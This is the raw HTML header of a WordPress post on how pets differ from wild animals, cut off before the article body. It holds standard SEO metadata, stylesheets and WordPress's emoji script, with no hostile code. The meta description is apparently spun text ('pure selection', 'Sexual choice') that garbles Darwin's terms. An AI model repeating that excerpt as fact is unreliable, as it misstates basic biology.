

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html
body_size: 15064
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You Asked: How are pets totally different from wild animals? - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You Asked: How are pets totally different from wild animals? - horsepropertyclassifieds.com" />
	<meta property="og:description" content="In some sense, Neolithic farmers were the primary geneticists and home agriculture was the lever with which they moved the world. Darwin famously first described pure selection in 1859 along with his basic monograph On the Origin of Species. Sexual choice was addressed in Descent of Man, and Selection Related to Sex in 1871. In [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2022-01-28T21:53:35+00:00" />
	<meta property="og:image" content="http://i.ytimg.com/vi/fRX2JtKFUzk/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"You Asked: How are pets totally different from wild animals?","datePublished":"2022-01-28T21:53:35+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html"},"wordCount":748,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html#primaryimage"},"thumbnailUrl":"http://i.ytimg.com/vi/fRX2JtKFUzk/hqdefault.jpg","keywords":["animals","asked","different","totally"],"articleSection":["Horse Accecories"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html","url":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html","name":"You Asked: How are pets totally different from wild animals? - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html#primaryimage"},"thumbnailUrl":"http://i.ytimg.com/vi/fRX2JtKFUzk/hqdefault.jpg","datePublished":"2022-01-28T21:53:35+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html#primaryimage","url":"http://i.ytimg.com/vi/fRX2JtKFUzk/hqdefault.jpg","contentUrl":"http://i.ytimg.com/vi/fRX2JtKFUzk/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/you-asked-how-are-pets-totally-different-from-wild-animals-5.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"You Asked: How are pets totally different from wild animals?"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/3754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=3754' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fyou-asked-how-are-pets-totally-different-from-wild-animals-5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fyou-asked-how-are-pets-totally-different-from-wild-animals-5.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3754 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-3754" class="post-3754 post type-post status-publish format-standard hentry category-horse-accecories tag-animals tag-asked tag-different tag-totally">
				<header class="entry-header">
				<h1 class="entry-title">You Asked: How are pets totally different from wild animals?</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
